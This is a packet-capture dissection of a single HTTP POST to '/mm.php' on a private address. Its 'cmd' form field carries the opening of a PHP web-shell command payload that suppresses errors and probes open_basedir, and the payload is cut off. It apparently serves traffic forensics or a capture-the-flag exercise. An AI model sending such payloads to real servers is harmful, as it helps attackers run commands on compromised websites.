 Hypertext Transfer Protocol
POST /mm.php HTTP/1.1\r\n
Host: 192.168.33.151\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; sv-SE) AppleWebKit/533.19.4 (KHTML, like Gecko) Version/5.0.3 Safari/533.19.4\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1787\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.33.151/mm.php]
[HTTP request 1/1]
[Response in frame: 7]
File Data: 1787 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIP…